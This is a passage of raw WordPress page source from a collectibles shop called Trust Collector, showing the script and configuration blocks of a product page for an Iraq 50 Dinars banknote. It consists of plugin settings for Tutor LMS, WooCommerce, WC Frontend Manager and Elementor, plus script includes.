Payments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"","course_list_page_url":"http:\/\/trust-collector.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_GB","settings":{"monetize_by":"free"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=3.1.0" id="tutor-script-js"></script> <script type="text/javascript" id="quicktags-js-extra">/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/quicktags.min.js?ver=6.7.4" id="quicktags-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.1.0" id="tutor-social-share-js"></script> <script type="text/javascript" id="tutor-frontend-js-extra">/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/trust-collector.com","site_url":"http:\/\/trust-collector.com","site_title":"Trust Collector","base_path":"\/","tutor_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"85141ee4cf","loading_icon_url":"http:\/\/trust-collector.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"http:\/\/trust-collector.com\/instructor-dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"","course_list_page_url":"http:\/\/trust-collector.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_GB","settings":{"monetize_by":"free"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=3.1.0" id="tutor-frontend-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-extra">/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"0","isRTL":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script> <script type="text/javascript" id="wpuf-billing-address-js-extra">/* <![CDATA[ */
var ajax_object = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.0.14" id="wpuf-billing-address-js"></script> <script type="text/javascript" id="wpuf-upload-js-extra">/* <![CDATA[ */
var wpuf_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"df2204fe6d","plupload":{"url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php?nonce=3510492c5c","flash_swf_url":"http:\/\/trust-collector.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.0.14" id="wpuf-upload-js"></script> <script type="text/javascript" id="wpuf-frontend-form-js-extra">/* <![CDATA[ */
var wpuf_frontend = {"asset_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"df2204fe6d","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};
var error_str_obj = {"required":"is required","mismatch":"does not match","validation":"is not valid"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.0.14" id="wpuf-frontend-form-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.min.js?ver=11.4.19" id="wpuf-sweetalert2-js"></script> <script type="text/javascript" id="wpuf-subscriptions-js-extra">/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js?ver=4.0.14" id="wpuf-subscriptions-js"></script> <script type="text/javascript" id="wcfm_login_js-js-extra">/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.19" id="wcfm_login_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.19" id="jquery-blockui_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/product_multivendor/wcfmmp-script-product-multivendor.js?ver=6.7.19" id="wcfm_product_multivendor_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script> <script type="text/javascript" id="wcfm_core_js-js-extra">/* <![CDATA[ */
var wcfm_notification_sound = {"file":"http:\/\/trust-collector.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"http:\/\/trust-collector.com\/shop\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"8d69a65c9d"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your enquiry successfully sent.","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.19" id="wcfm_core_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.1" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.1" id="elementor-frontend-modules-js"></script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"dc7911812f","urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/trust-collector.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/trust-collector.com\/cart\/","checkout_page_url":"http:\/\/trust-collector.com\/checkout\/"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"dc7911812f","urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/trust-collector.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/trust-collector.com\/cart\/","checkout_page_url":"http:\/\/trust-collector.com\/checkout\/"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0" id="elementor-pro-frontend-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/trust-collector.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b27fe0fe2d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11855,"title":"Iraq%2050%20Dinars%20%282003%29%2C%20UNC%20-%20Trust%20Collector","excerpt":"","featuredImage":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/290052089_1146963019199048_5710796871176837681_n.jpg"}};
